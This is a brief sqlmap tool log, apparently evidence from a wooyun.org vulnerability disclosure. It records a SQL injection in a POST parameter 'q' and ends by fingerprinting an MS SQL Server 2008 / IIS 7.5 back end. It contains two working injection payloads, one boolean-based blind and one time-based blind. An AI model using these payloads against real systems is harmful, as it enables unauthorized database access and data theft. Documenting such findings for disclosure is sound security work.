 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=1%' AND 2019=2019 AND '%'='

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: q=1%' OR 2558=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sy
s2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
AS sys7) AND '%'='
---
[15:11:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org